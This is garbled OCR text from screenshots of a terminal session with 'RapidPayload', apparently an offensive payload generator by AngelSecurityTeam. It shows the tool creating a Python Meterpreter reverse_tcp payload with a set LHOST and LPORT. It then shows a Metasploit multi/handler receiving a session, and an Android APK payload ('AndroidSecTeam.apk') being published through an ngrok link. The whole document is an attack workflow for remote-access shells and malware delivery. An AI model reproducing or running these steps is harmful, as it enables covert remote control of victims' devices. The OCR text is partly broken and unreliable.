 Formato y conc...
Terminal nro. 1
Terminal nro. 1
Terminal nro. 1
[RapidPayload -...
03:39 PM ES
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 4
[1] python/meterpreter/reverse_http
[2] python/meterpreter/reverse_https
[3] python/meterpreter/reverse_tcp
[0] Menu
RapidPayload:~/Python# 3
RapidPayload:~/LHOST# 192.168.43.214
RapidPayload:~/LPORT# 123
RapidPayload:~/FileName# PySEC
[-] No platform was selected, choosing Msf::Module::Platform::Python from the p
ayload
[-] No arch selected, selecting arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Saved as: PySEC.py
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1 Terminal nro. 3
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter python/python 192.168.43.214:123 → 192.168
.43.214:44550 (192.168.43.214)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
[*] 192.168.43.214 - Meterpreter session 1 closed. Reason: Died
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 5
AndroidSecTeam.apk msf.sh PySEC.py Server.py
link2.url ngrok RapidPayload.py
RapidPayload:~/FileName# AndroidSecTeam.apk
RapidPayload:~/LinkNgrok# https://5171e3fd.ngrok.io
/AndroidSecTeam.apk